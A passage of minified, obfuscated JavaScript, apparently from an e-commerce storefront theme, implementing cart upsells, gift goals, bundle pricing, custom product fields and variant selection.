_0x456db6=_0x1f5981;_0x44aac9[_0x456db6(1173)](_0x456db6(686),"")}),this[_0x1f5981(733)][_0x1f5981(640)]())}[a0_0x5d1ce4(1432)](){const _0x16c724=a0_0x5d1ce4,_0x100541=this[_0x16c724(891)][_0x16c724(1280)](_0x16c724(1135)+this[_0x16c724(1150)].handle);!_0x100541||!this[_0x16c724(854)]||(this[_0x16c724(988)]&&this[_0x16c724(988)][_0x16c724(1173)](_0x16c724(686),""),this[_0x16c724(1050)][_0x16c724(1373)](_0x42181b=>{const _0x50cda3=_0x16c724;_0x42181b.setAttribute(_0x50cda3(686),"")}),this.cartItems.updateQuantity(_0x100541[_0x16c724(1150)][_0x16c724(692)],0))}[a0_0x5d1ce4(1336)](_0x19aeb6){const _0x2f4bd3=a0_0x5d1ce4;if(this[_0x2f4bd3(1150)].id=_0x19aeb6,this[_0x2f4bd3(1203)][_0x2f4bd3(905)]=_0x19aeb6,!this[_0x2f4bd3(495)]&&this[_0x2f4bd3(1150)][_0x2f4bd3(1327)]===_0x2f4bd3(967)){this[_0x2f4bd3(1245)]&&clearTimeout(this[_0x2f4bd3(1245)]),this[_0x2f4bd3(1432)]();const _0x4fba96=_0x14bc99=>{const _0x308a00=_0x2f4bd3;_0x14bc99.detail[_0x308a00(842)]===_0x308a00(842)&&(this[_0x308a00(608)](),document[_0x308a00(1331)](_0x308a00(893),_0x4fba96))};document[_0x2f4bd3(1215)](_0x2f4bd3(893),_0x4fba96)}}[a0_0x5d1ce4(1406)](){const _0x3fa90d=a0_0x5d1ce4,_0x57fb3d=this.cartDrawer[_0x3fa90d(1280)](".cart-item--product-"+this[_0x3fa90d(1150)].handle);let _0x55e232=!1;return(_0x57fb3d&&this[_0x3fa90d(1150)][_0x3fa90d(1327)]===_0x3fa90d(970)||!_0x57fb3d&&this[_0x3fa90d(1150)][_0x3fa90d(1327)]==="true")&&(_0x55e232=!0),_0x55e232}}customElements.define("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x4c29aa,_0x1518ee,_0x30c72e,_0x2f2f80,_0x3903b3){const _0x1fe0c7=a0_0x5d1ce4;if(_0x3903b3){if(_0x4c29aa&&_0x30c72e){var _0x1a50cf=formatMoney(_0x4c29aa,_0x3903b3);_0x30c72e[_0x1fe0c7(1040)]=_0x1a50cf}if(_0x1518ee&&_0x2f2f80){var _0x2af9b9=formatMoney(_0x1518ee,_0x3903b3);_0x2f2f80[_0x1fe0c7(1040)]=_0x2af9b9,_0x1518ee>_0x4c29aa?_0x2f2f80[_0x1fe0c7(584)][_0x1fe0c7(1269)](_0x1fe0c7(947)):_0x2f2f80.classList[_0x1fe0c7(559)](_0x1fe0c7(947))}}}function initTrapFocus(){const _0x351b33=a0_0x5d1ce4;return isIe=!1,!(document[_0x351b33(1280)](_0x351b33(510))&&document[_0x351b33(1280)]("footer")[_0x351b33(1150)].type===null)}function formatMoney(_0x55f916,_0x30b772,_0x2a67bf=!1){const _0x3b2b1c=a0_0x5d1ce4;typeof _0x55f916=="string"&&(_0x55f916=_0x55f916[_0x3b2b1c(1258)](".",""));var _0xa640f7="",_0x4c5acf=/\{\{\s*(\w+)\s*\}\}/,_0xd8e0d9=_0x30b772;function _0x3afca8(_0x1c3770,_0xf2b8ac){return typeof _0x1c3770==_0x3b2b1c(1184)?_0xf2b8ac:_0x1c3770}function _0x1c4682(_0x3045f4,_0x55441a,_0x5430bb,_0x57805c){const _0x4c47f3=_0x3b2b1c;if(_0x55441a=_0x3afca8(_0x55441a,2),_0x5430bb=_0x3afca8(_0x5430bb,","),_0x57805c=_0x3afca8(_0x57805c,"."),isNaN(_0x3045f4)||_0x3045f4==null)return 0;_0x3045f4=(_0x3045f4/100).toFixed(_0x55441a);var _0x15391b=_0x3045f4[_0x4c47f3(1214)]("."),_0x4e59bb=_0x15391b[0][_0x4c47f3(1258)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x5430bb),_0x1a630b=_0x15391b[1]?_0x57805c+_0x15391b[1]:"";return _0x2a67bf&&_0x1a630b===_0x57805c+"00"&&(_0x1a630b=""),_0x4e59bb+_0x1a630b}switch(_0xd8e0d9[_0x3b2b1c(817)](_0x4c5acf)[1]){case"amount":_0xa640f7=_0x1c4682(_0x55f916,2);break;case _0x3b2b1c(1372):_0xa640f7=_0x1c4682(_0x55f916,0);break;case"amount_with_comma_separator":_0xa640f7=_0x1c4682(_0x55f916,2,".",",");break;case _0x3b2b1c(906):_0xa640f7=_0x1c4682(_0x55f916,0,".",",");break}return _0xd8e0d9[_0x3b2b1c(1258)](_0x4c5acf,_0xa640f7)}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x3ac977=a0_0x5d1ce4;super(),this[_0x3ac977(901)]=this[_0x3ac977(1150)].saveLocalStorage===_0x3ac977(967),this.saveLocalStorage&&this[_0x3ac977(1370)]()}[a0_0x5d1ce4(1370)](){const _0x542d0c=a0_0x5d1ce4;!this[_0x542d0c(1150)][_0x542d0c(842)]||!this[_0x542d0c(1150)].id||!this[_0x542d0c(1150)][_0x542d0c(492)]||!this[_0x542d0c(1150)].requirement||!this[_0x542d0c(1150)][_0x542d0c(724)]||updateGiftGoalInStorage({giftHandle:this[_0x542d0c(1150)].handle,giftVariantId:this.dataset.id,unlockType:this[_0x542d0c(1150)][_0x542d0c(724)],unlockRequirement:Number(this[_0x542d0c(1150)][_0x542d0c(941)]),unlockTarget:this[_0x542d0c(1150)][_0x542d0c(492)]})}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(619),CartDrawerGift);function initToggleUpsells(){const _0x2067bd=a0_0x5d1ce4,_0xaea4f1=document[_0x2067bd(1280)](_0x2067bd(973));_0xaea4f1&&_0xaea4f1[_0x2067bd(551)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x2067bd(1373)](_0xc8d25e=>{const _0x52d69d=_0x2067bd;_0xc8d25e.addRemoveFromCart&&_0xc8d25e[_0x52d69d(1165)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x473ddb=a0_0x5d1ce4;super(),this[_0x473ddb(540)]=this.querySelectorAll(".main-offer-item"),this.updatePrices=this.dataset[_0x473ddb(1063)]==="true",this[_0x473ddb(1063)]&&(this[_0x473ddb(690)]=this[_0x473ddb(1280)](_0x473ddb(671)),this[_0x473ddb(775)]=this.querySelector(_0x473ddb(910)),this[_0x473ddb(980)]=parseFloat(this[_0x473ddb(1150)][_0x473ddb(980)]),this.fixedDiscount=parseFloat(this.dataset[_0x473ddb(1304)]),this[_0x473ddb(1333)]=this[_0x473ddb(1150)][_0x473ddb(1333)])}[a0_0x5d1ce4(598)](){const _0x5f3a91=a0_0x5d1ce4;if(this[_0x5f3a91(1063)]){var _0x4212c4=0,_0x3b4f72=0;for(let _0x1c7858=0;_0x1c7858<this[_0x5f3a91(540)].length;_0x1c7858++)_0x4212c4+=parseInt(this[_0x5f3a91(540)][_0x1c7858].price),_0x3b4f72+=parseInt(this.offerItems[_0x1c7858][_0x5f3a91(995)]);_0x4212c4=_0x4212c4*this[_0x5f3a91(980)]-this[_0x5f3a91(1304)],displayPrices(_0x4212c4,_0x3b4f72,this[_0x5f3a91(690)],this[_0x5f3a91(775)],this.moneyFormat)}}}customElements.define("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5d1ce4(1306)](){const _0x19fae4=a0_0x5d1ce4;this[_0x19fae4(922)]=this[_0x19fae4(1150)][_0x19fae4(705)],this[_0x19fae4(1313)]=this.querySelector(_0x19fae4(654)),this.inputRadios=this[_0x19fae4(551)](_0x19fae4(1020)),this[_0x19fae4(670)]=this[_0x19fae4(1280)](_0x19fae4(1053)),this.productForm=document[_0x19fae4(1412)](_0x19fae4(1262)+this.dataset[_0x19fae4(1301)]),this[_0x19fae4(504)]=this[_0x19fae4(1150)].defaultValue,this[_0x19fae4(553)]=this[_0x19fae4(1150)][_0x19fae4(852)]===_0x19fae4(967),this[_0x19fae4(997)]=!0,this[_0x19fae4(930)]=this[_0x19fae4(1150)].notMain===_0x19fae4(967),(this.dataset[_0x19fae4(724)]===_0x19fae4(670)||this[_0x19fae4(1150)][_0x19fae4(724)]==="pills")&&(this[_0x19fae4(997)]=!1),this[_0x19fae4(525)](),this[_0x19fae4(553)]&&this.isText&&(this[_0x19fae4(881)]=!0,this[_0x19fae4(1169)]=this.notMain?document.querySelectorAll(".featured-product-atc-"+this[_0x19fae4(1150)][_0x19fae4(1301)]):document[_0x19fae4(551)](".main-product-atc"),this[_0x19fae4(1039)]=this.productForm[_0x19fae4(1280)](_0x19fae4(674)+this.dataset.section),this[_0x19fae4(741)]=this[_0x19fae4(1039)][_0x19fae4(1280)](_0x19fae4(850)),this[_0x19fae4(934)]=this.mainAtcButton.querySelector(_0x19fae4(1415)),this[_0x19fae4(788)]=this.dataset[_0x19fae4(788)],this[_0x19fae4(1039)][_0x19fae4(1150)].requiredFields=parseInt(this[_0x19fae4(1039)].dataset[_0x19fae4(698)])+1,this[_0x19fae4(934)][_0x19fae4(1040)]=this[_0x19fae4(788)],this[_0x19fae4(1180)]=this[_0x19fae4(1150)][_0x19fae4(1180)]==="true",this.stickyAtcButton=document[_0x19fae4(1280)](_0x19fae4(1176)+this.dataset[_0x19fae4(1301)]),this[_0x19fae4(1180)]&&this[_0x19fae4(1311)]&&(this[_0x19fae4(1272)]=this[_0x19fae4(1311)].querySelector(_0x19fae4(1030)),this.stickyAtcBtnError=this[_0x19fae4(1311)][_0x19fae4(1280)](".sticky-atc__error"),this[_0x19fae4(657)][_0x19fae4(1040)]=this[_0x19fae4(788)]),this[_0x19fae4(1316)](this[_0x19fae4(504)],null)),this[_0x19fae4(1313)]&&this[_0x19fae4(1313)][_0x19fae4(1215)]("input",this[_0x19fae4(1274)].bind(this)),this[_0x19fae4(816)][_0x19fae4(1373)](_0x27c24d=>{const _0x4aa4d2=_0x19fae4;_0x27c24d.addEventListener(_0x4aa4d2(1313),this[_0x4aa4d2(1274)][_0x4aa4d2(716)](this))}),this[_0x19fae4(670)]&&this[_0x19fae4(670)][_0x19fae4(1215)]("change",this[_0x19fae4(1274)][_0x19fae4(716)](this))}[a0_0x5d1ce4(1274)](_0x3a0873){const _0x16961d=a0_0x5d1ce4,_0x2ab0d9=_0x3a0873[_0x16961d(554)].value[_0x16961d(780)]();if(_0x3a0873[_0x16961d(554)][_0x16961d(1085)]())this[_0x16961d(504)]=_0x2ab0d9;else{_0x3a0873.target[_0x16961d(905)]=this[_0x16961d(504)];return}this.dataset[_0x16961d(905)]=_0x2ab0d9,this[_0x16961d(911)][_0x16961d(905)]=_0x2ab0d9,this[_0x16961d(553)]&&this.isText&&this[_0x16961d(1316)](_0x2ab0d9,_0x3a0873[_0x16961d(554)])}[a0_0x5d1ce4(1316)](_0x6577f0,_0x3e0666){const _0x383416=a0_0x5d1ce4,_0x20f4b7=_0x6577f0[_0x383416(1174)]>0;if(_0x20f4b7===this[_0x383416(881)])return;this[_0x383416(881)]=_0x20f4b7,_0x3e0666&&(this[_0x383416(881)]?(_0x3e0666.classList[_0x383416(1269)](_0x383416(679)),this.mainAtcButton.dataset[_0x383416(1160)]=parseInt(this.mainAtcButton[_0x383416(1150)][_0x383416(1160)])+1):(_0x3e0666[_0x383416(584)][_0x383416(559)](_0x383416(679)),this[_0x383416(1039)][_0x383416(1150)][_0x383416(1160)]=parseInt(this[_0x383416(1039)][_0x383416(1150)].validFields)-1));const _0x92b70=this[_0x383416(1039)][_0x383416(1150)][_0x383416(1160)]===this[_0x383416(1039)].dataset[_0x383416(698)],_0x59ef01=this[_0x383416(1039)][_0x383416(1150)][_0x383416(1201)]==="true";this.atcButtons[_0x383416(1373)](_0xb6eb50=>{const _0x124529=_0x383416;_0x92b70&&!_0x59ef01?_0xb6eb50[_0x124529(1113)](_0x124529(686)):_0xb6eb50[_0x124529(1173)]("disabled","")}),this[_0x383416(788)][_0x383416(1174)]!==0&&(_0x92b70?(this[_0x383416(741)][_0x383416(587)][_0x383416(921)]="",this[_0x383416(934)][_0x383416(587)][_0x383416(921)]=_0x383416(689),this[_0x383416(1180)]&&this.stickyAtcButton&&(this[_0x383416(1272)].style[_0x383416(921)]="",this[_0x383416(657)][_0x383416(587)][_0x383416(921)]="none")):(this.mainAtcBtnLabel[_0x383416(587)][_0x383416(921)]=_0x383416(689),this[_0x383416(934)][_0x383416(587)].display="",this[_0x383416(1180)]&&this.stickyAtcButton&&(this[_0x383416(1272)].style.display=_0x383416(689),this.stickyAtcBtnError[_0x383416(587)][_0x383416(921)]="")))}[a0_0x5d1ce4(525)](){const _0x49e5f0=a0_0x5d1ce4;this.productFormInput=document.createElement("input"),this[_0x49e5f0(911)][_0x49e5f0(1173)](_0x49e5f0(724),"hidden"),this[_0x49e5f0(911)].setAttribute(_0x49e5f0(705),"properties["+this[_0x49e5f0(922)]+"]"),this[_0x49e5f0(911)].value=this[_0x49e5f0(1150)].defaultValue,this[_0x49e5f0(911)][_0x49e5f0(584)][_0x49e5f0(559)](_0x49e5f0(578)),this.productForm[_0x49e5f0(753)](this.productFormInput)}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(498),CustomProductField);function playMedia(){const _0x1b0f3a=a0_0x5d1ce4;serial||(serial=document[_0x1b0f3a(1171)][_0x1b0f3a(1150)].animationsType||"")}class VariantSelects extends HTMLElement{constructor(){const _0x4c3a0a=a0_0x5d1ce4;super(),this.secondarySelectSelector="StickyAtcVariantPicker-",this.secondarySelect=document[_0x4c3a0a(1412)](""+this.secondarySelectSelector+this[_0x4c3a0a(1150)][_0x4c3a0a(1301)]),this[_0x4c3a0a(1230)]=!1,this[_0x4c3a0a(1099)]=document.getElementById(_0x4c3a0a(571)+this.dataset[_0x4c3a0a(1301)]),this[_0x4c3a0a(985)]=this[_0x4c3a0a(1150)][_0x4c3a0a(985)]===_0x4c3a0a(967),this[_0x4c3a0a(888)]=this[_0x4c3a0a(1150)].disablePrepend!=_0x4c3a0a(967),this[_0x4c3a0a(919)]=this[_0x4c3a0a(1150)][_0x4c3a0a(943)]===_0x4c3a0a(967),this[_0x4c3a0a(534)]=this[_0x4c3a0a(1150)][_0x4c3a0a(534)]==="true",this[_0x4c3a0a(868)]=this[_0x4c3a0a(1150)][_0x4c3a0a(868)]===_0x4c3a0a(967),this[_0x4c3a0a(985)]&&(this[_0x4c3a0a(965)]=this[_0x4c3a0a(1150)][_0x4c3a0a(965)],this[_0x4c3a0a(1080)]=this[_0x4c3a0a(1150)].quantityBreaksPickerDisplayedImages),this[_0x4c3a0a(1215)](_0x4c3a0a(1107),this[_0x4c3a0a(831)])}[a0_0x5d1ce4(831)](){const _0x49f682=a0_0x5d1ce4;if(this.updateOptions(),this[_0x49f682(566)](),this[_0x49f682(1074)](!0,"",!1),this[_0x49f682(589)](),this[_0x49f682(1384)](),this[_0x49f682(713)](),this.currentVariant){if(this[_0x49f682(868)]&&!this[_0x49f682(1010)][_0x49f682(1017)]&&findAvailableVariant(this,this[_0x49f682(1049)],!0,!0,!0))return;this.updateMedia(),this[_0x49f682(631)](),this[_0x49f682(798)](),this.renderProductInfo(),this[_0x49f682(946)]()}else{if(this[_0x49f682(1074)](!0,"",!0),this.skipNonExistent&&findAvailableVariant(this,this[_0x49f682(1049)],!0,!0,this[_0x49f682(868)]))return;this[_0x49f682(935)]()}}[a0_0x5d1ce4(526)](){const _0x429d42=a0_0x5d1ce4,_0x5d7a32=[];this.querySelectorAll(_0x429d42(845))[_0x429d42(1373)](_0x5309ba=>{const _0x25c9c9=_0x429d42;let _0x585d03;const _0x61ab19=_0x5309ba[_0x25c9c9(1280)](_0x25c9c9(923))[_0x25c9c9(1150)].type;_0x61ab19=="dropdown"||_0x61ab19==_0x25c9c9(1048)?_0x585d03=_0x5309ba[_0x25c9c9(1280)](".select__select")[_0x25c9c9(905)]:_0x585d03=_0x5309ba[_0x25c9c9(1280)](_0x25c9c9(497)).value,_0x5d7a32[_0x25c9c9(694)](_0x585d03)}),this[_0x429d42(1049)]=_0x5d7a32}[a0_0x5d1ce4(566)](){const _0x3766e1=a0_0x5d1ce4;this[_0x3766e1(1010)]=this[_0x3766e1(1423)]().find(_0x3e808c=>{const _0x2f0413=_0x3766e1;return!_0x3e808c[_0x2f0413(1049)].map((_0xbac22d,_0x124657)=>this.options[_0x124657]===_0xbac22d)[_0x2f0413(1062)](!1)})}[a0_0x5d1ce4(1001)](){const _0x3a2915=a0_0x5d1ce4;if(!this[_0x3a2915(1010)]||!this[_0x3a2915(1010)][_0x3a2915(647)])return;document[_0x3a2915(551)]('[id^="MediaGallery-'+this[_0x3a2915(1150)][_0x3a2915(1301)]+'"]')[_0x3a2915(1373)](_0x173b6d=>_0x173b6d[_0x3a2915(1089)](this[_0x3a2915(1150)][_0x3a2915(1301)]+"-"+this[_0x3a2915(1010)][_0x3a2915(647)].id,this.prependMedia,this.filtering,this[_0x3a2915(1010)]));const _0x2a3295=document[_0x3a2915(1280)](_0x3a2915(1060)+this[_0x3a2915(1150)].section+_0x3a2915(591));if(!_0x2a3295)return;const _0x34882c=_0x2a3295.querySelector(_0x3a2915(1345)+this[_0x3a2915(1010)][_0x3a2915(647)].id+'"]');_0x2a3295[_0x3a2915(653)](_0x34882c)}[a0_0x5d1ce4(631)](){const _0x2493e5=a0_0x5d1ce4;!this[_0x2493e5(1010)]||this.dataset[_0x2493e5(1433)]===_0x2493e5(970)||window[_0x2493e5(1087)][_0x2493e5(1338)]({},"",this.dataset[_0x2493e5(564)]+_0x2493e5(623)+this[_0x2493e5(1010)].id)}updateShareUrl(){const _0x194edc=a0_0x5d1ce4,_0x2b312f=document.getElementById("Share-"+this.dataset[_0x194edc(1301)]);!_0x2b312f||!_0x2b312f[_0x194edc(1433)]||_0x2b312f[_0x194edc(1433)](""+window[_0x194edc(755)]+this[_0x194edc(1150)][_0x194edc(564)]+"?variant="+this[_0x194edc(1010)].id)}[a0_0x5d1ce4(798)](){const _0x2dbd23=a0_0x5d1ce4;document[_0x2dbd23(551)]("#product-form-"+this[_0x2dbd23(1150)].section+_0x2dbd23(837)+this.dataset[_0x2dbd23(1301)])[_0x2dbd23(1373)](_0x63d65f=>{const _0xf00841=_0x2dbd23,_0x43473e=_0x63d65f[_0xf00841(1280)](_0xf00841(505));_0x43473e[_0xf00841(905)]=this[_0xf00841(1010)].id,_0x43473e[_0xf00841(718)](new Event(_0xf00841(1107),{bubbles:!0}))})}updateVariantStatuses(){const _0x36cd55=a0_0x5d1ce4,_0x40c8c7=this[_0x36cd55(1131)][_0x36cd55(606)](_0x513c4e=>this.querySelector(_0x36cd55(675))[_0x36cd55(905)]===_0x513c4e[_0x36cd55(1136)]);let _0x53309f;this[_0x36cd55(1230)]&&this[_0x36cd55(723)]?_0x53309f=[...this[_0x36cd55(723)][_0x36cd55(551)](_0x36cd55(845))]:_0x53309f=[...this[_0x36cd55(551)](_0x36cd55(845))],_0x53309f.forEach((_0x26652b,_0x287875)=>{const _0x334376=_0x36cd55;if(_0x287875===0)return;const _0x5863a6=[..._0x26652b[_0x334376(551)]('input[type="radio"], .select__select option')],_0x2e8a95=_0x53309f[_0x287875-1][_0x334376(1280)](":checked")[_0x334376(905)],_0x4a38df=_0x40c8c7[_0x334376(606)](_0x15202c=>_0x15202c.available&&_0x15202c[_0x334376(875)+_0x287875]===_0x2e8a95)[_0x334376(706)](_0x5d1f60=>_0x5d1f60[_0x334376(875)+(_0x287875+1)]),_0x2574b3=_0x40c8c7[_0x334376(606)](_0x2360bd=>_0x2360bd[_0x334376(875)+_0x287875]===_0x2e8a95)[_0x334376(706)](_0x34c2f1=>_0x34c2f1["option"+(_0x287875+1)]);this[_0x334376(560)](_0x5863a6,_0x4a38df,_0x2574b3,this.skipNonExistent,this[_0x334376(868)])})}[a0_0x5d1ce4(560)](_0x267a9a,_0x58086f,_0x57eae9,_0x181058=!1,_0x5af196=!1){const _0x121ba3=a0_0x5d1ce4;_0x267a9a[_0x121ba3(1373)](_0x56b0e9=>{const _0x542c2d=_0x121ba3;_0x56b0e9[_0x542c2d(584)].remove("unavailable",_0x542c2d(1271),_0x542c2d(686)),_0x56b0e9.removeAttribute(_0x542c2d(686)),_0x56b0e9[_0x542c2d(1113)](_0x542c2d(947));const _0xa44e0f=_0x56b0e9[_0x542c2d(1119)](_0x542c2d(905));let _0x1c5065=null;_0x56b0e9[_0x542c2d(1150)][_0x542c2d(859)]===_0x542c2d(967)&&(_0x1c5065=_0x56b0e9[_0x542c2d(1075)](_0x542c2d(628))),_0x1c5065&&_0x1c5065[_0x542c2d(584)][_0x542c2d(1269)](_0x542c2d(1201),_0x542c2d(1271),_0x542c2d(686)),_0x57eae9[_0x542c2d(1062)](_0xa44e0f)?_0x58086f[_0x542c2d(1062)](_0xa44e0f)?_0x56b0e9[_0x542c2d(614)]==="OPTION"?_0x56b0e9[_0x542c2d(563)]=_0xa44e0f:(_0x56b0e9.classList.remove("disabled"),_0x1c5065&&_0x1c5065.classList[_0x542c2d(1269)](_0x542c2d(686))):_0x56b0e9[_0x542c2d(614)]===_0x542c2d(1392)?(_0x56b0e9[_0x542c2d(563)]=window[_0x542c2d(864)][_0x542c2d(615)][_0x542c2d(1258)](_0x542c2d(851),_0xa44e0f),_0x56b0e9[_0x542c2d(584)][_0x542c2d(559)]("unavailable"),_0x5af196&&(_0x56b0e9[_0x542c2d(1173)](_0x542c2d(686),""),_0x56b0e9[_0x542c2d(1173)](_0x542c2d(947),""))):(_0x56b0e9[_0x542c2d(584)][_0x542c2d(559)]("disabled",_0x542c2d(1201)),_0x1c5065&&_0x1c5065[_0x542c2d(584)][_0x542c2d(559)]("disabled",_0x542c2d(1201))):_0x56b0e9.nodeName===_0x542c2d(1392)?(_0x56b0e9[_0x542c2d(563)]=window[_0x542c2d(864)][_0x542c2d(615)][_0x542c2d(1258)](_0x542c2d(851),_0xa44e0f),_0x56b0e9.classList[_0x542c2d(559)](_0x542c2d(1271)),_0x181058&&(_0x56b0e9[_0x542c2d(1173)](_0x542c2d(686),""),_0x56b0e9[_0x542c2d(1173)](_0x542c2d(947),""))):(_0x56b0e9[_0x542c2d(584)][_0x542c2d(559)](_0x542c2d(686),_0x542c2d(1271)),_0x1c5065&&_0x1c5065[_0x542c2d(584)].add(_0x542c2d(686),"non-existent"))})}[a0_0x5d1ce4(589)](){const _0xa9594b=a0_0x5d1ce4,_0xcbab06=document[_0xa9594b(1280)]("pickup-availability");_0xcbab06&&(this[_0xa9594b(1010)]&&this.currentVariant.available?_0xcbab06[_0xa9594b(1266)]&&_0xcbab06[_0xa9594b(1266)](this[_0xa9594b(1010)].id):(_0xcbab06[_0xa9594b(1113)](_0xa9594b(1017)),_0xcbab06[_0xa9594b(1040)]=""))}removeErrorMessage(){const _0x43ff10=a0_0x5d1ce4,_0x516c18=this.closest(_0x43ff10(1301));if(!_0x516c18)return;const _0x52c0a3=_0x516c18.querySelector(_0x43ff10(533));_0x52c0a3&&_0x52c0a3[_0x43ff10(696)]()}renderProductInfo(){const _0x5eed73=a0_0x5d1ce4,_0x302d61=this[_0x5eed73(1010)].id,_0x3b8703=this[_0x5eed73(1150)].originalSection?this[_0x5eed73(1150)].originalSection:this.dataset.section;fetch(this[_0x5eed73(1150)].url+_0x5eed73(623)+_0x302d61+_0x5eed73(1293)+(this[_0x5eed73(1150)].originalSection?this[_0x5eed73(1150)][_0x5eed73(1359)]:this.dataset[_0x5eed73(1301)]))[_0x5eed73(1326)](_0x210247=>_0x210247[_0x5eed73(822)]())[_0x5eed73(1326)](_0x524f25=>{const _0x392a69=_0x5eed73;if(this.currentVariant.id!==_0x302d61)return;const _0x6060e0=new DOMParser().parseFromString(_0x524f25,_0x392a69(1298)),_0x36c2da=document[_0x392a69(1412)](_0x392a69(607)+this.dataset[_0x392a69(1301)]),_0x37d6db=_0x6060e0[_0x392a69(1412)](_0x392a69(607)+(this.dataset[_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this.dataset[_0x392a69(1301)])),_0x34a76b=document.getElementById("sticky-atc-separate-price-"+this[_0x392a69(1150)][_0x392a69(1301)]),_0xab696=_0x6060e0.getElementById(_0x392a69(1237)+(this[_0x392a69(1150)][_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)].section)),_0x8739df=document[_0x392a69(1412)](_0x392a69(636)+this[_0x392a69(1150)][_0x392a69(1301)]),_0x282a15=_0x6060e0[_0x392a69(1412)](_0x392a69(636)+(this[_0x392a69(1150)][_0x392a69(1359)]?this.dataset.originalSection:this[_0x392a69(1150)].section)),_0x4e1a7c=document[_0x392a69(1412)](_0x392a69(1436)+this[_0x392a69(1150)][_0x392a69(1301)]);_0x4e1a7c&&this[_0x392a69(1010)][_0x392a69(1297)]&&(_0x4e1a7c.src=this.currentVariant[_0x392a69(1297)][_0x392a69(556)]);const _0x1da31b=document[_0x392a69(1412)](_0x392a69(1146)+this[_0x392a69(1150)].section),_0x2564ca=_0x6060e0[_0x392a69(1412)](_0x392a69(1146)+(this.dataset.originalSection?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)].section)),_0x42b1ed=document.querySelectorAll(_0x392a69(762)+this.dataset[_0x392a69(1301)]+'"]'),_0x10ae43=_0x6060e0.querySelectorAll(_0x392a69(762)+(this.dataset[_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)][_0x392a69(1301)])+'"]'),_0xa36ec7=_0x6060e0[_0x392a69(1412)](_0x392a69(903)+(this[_0x392a69(1150)][_0x392a69(1359)]?this.dataset[_0x392a69(1359)]:this[_0x392a69(1150)][_0x392a69(1301)])),_0x38308e=document[_0x392a69(1412)](_0x392a69(903)+this[_0x392a69(1150)][_0x392a69(1301)]),_0x475c50=_0x6060e0[_0x392a69(1412)](_0x392a69(1253)+(this[_0x392a69(1150)].originalSection?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)].section)),_0x5c14b0=document.getElementById(_0x392a69(1253)+this[_0x392a69(1150)][_0x392a69(1301)]);if(_0x36c2da&&_0x37d6db&&(_0x36c2da[_0x392a69(1040)]=_0x37d6db[_0x392a69(1040)]),_0x34a76b&&_0xab696&&(_0x34a76b[_0x392a69(1040)]=_0xab696[_0x392a69(1040)]),_0x8739df&&_0x282a15&&(_0x8739df[_0x392a69(1040)]=_0x282a15.innerHTML),_0x2564ca&&_0x1da31b&&(_0x1da31b[_0x392a69(1040)]=_0x2564ca[_0x392a69(1040)]),_0x42b1ed&&_0x10ae43)for(var _0x4b53cd=0;_0x4b53cd<_0x42b1ed[_0x392a69(1174)];_0x4b53cd++)_0x42b1ed[_0x4b53cd][_0x392a69(1040)]=_0x10ae43[_0x4b53cd][_0x392a69(1040)];if(_0x475c50&&_0x5c14b0&&(_0x5c14b0[_0x392a69(1040)]=_0x475c50[_0x392a69(1040)]),_0xa36ec7&&_0x38308e&&(_0x38308e[_0x392a69(1040)]=_0xa36ec7.innerHTML,_0x38308e[_0x392a69(584)][_0x392a69(490)](_0x392a69(978),_0xa36ec7.classList[_0x392a69(1072)](_0x392a69(978)))),this[_0x392a69(1099)]){const _0x25619f=_0x6060e0[_0x392a69(1412)]("quantity-breaks-"+(this[_0x392a69(1150)][_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this.dataset[_0x392a69(1301)])),_0x119857=this[_0x392a69(1099)][_0x392a69(551)](_0x392a69(1223)),_0x15347b=_0x25619f.querySelectorAll(_0x392a69(1223));for(let _0x3bb9dc=0;_0x3bb9dc<_0x119857.length;_0x3bb9dc++)_0x119857[_0x3bb9dc][_0x392a69(1040)]=_0x15347b[_0x3bb9dc][_0x392a69(1040)];if(this[_0x392a69(1099)][_0x392a69(1425)]){this.QuantityBreaks[_0x392a69(996)].forEach(_0xc430b0=>{const _0x4a9f5c=_0x392a69;_0xc430b0.dataset[_0x4a9f5c(1051)]=this[_0x4a9f5c(1010)].id});const _0x9b7687=this[_0x392a69(1099)][_0x392a69(551)](_0x392a69(740)),_0x10a45b=_0x25619f[_0x392a69(551)](_0x392a69(740));for(let _0x5b3c96=0;_0x5b3c96<_0x9b7687[_0x392a69(1174)];_0x5b3c96++)_0x9b7687[_0x5b3c96].innerHTML=_0x10a45b[_0x5b3c96][_0x392a69(1040)];this[_0x392a69(1099)][_0x392a69(1179)]()}this[_0x392a69(1099)][_0x392a69(551)](_0x392a69(810)).forEach(_0x56b336=>{const _0x515929=_0x392a69;_0x56b336.src=this[_0x515929(1010)][_0x515929(1297)][_0x515929(556)]}),this.QuantityBreaks[_0x392a69(1150)][_0x392a69(1383)]===_0x392a69(967)&&(this[_0x392a69(1099)].dataset[_0x392a69(1178)]=_0x25619f[_0x392a69(1150)][_0x392a69(1178)],this[_0x392a69(1099)][_0x392a69(496)][_0x392a69(1373)](_0x6e5620=>{const _0x1acb5a=_0x392a69;_0x6e5620[_0x1acb5a(1150)][_0x1acb5a(1104)]=_0x25619f[_0x1acb5a(1280)](_0x1acb5a(574)+_0x6e5620[_0x1acb5a(1150)][_0x1acb5a(1313)]+'"]')[_0x1acb5a(1150)][_0x1acb5a(1104)]}),this.QuantityBreaks[_0x392a69(624)]())}if(this[_0x392a69(985)]){const _0x579b2f=_0x6060e0[_0x392a69(1412)](_0x392a69(1294)+(this[_0x392a69(1150)][_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)][_0x392a69(1301)])),_0x4056ba=this[_0x392a69(551)](_0x392a69(1223)),_0x259b61=_0x579b2f[_0x392a69(551)](_0x392a69(1223));for(let 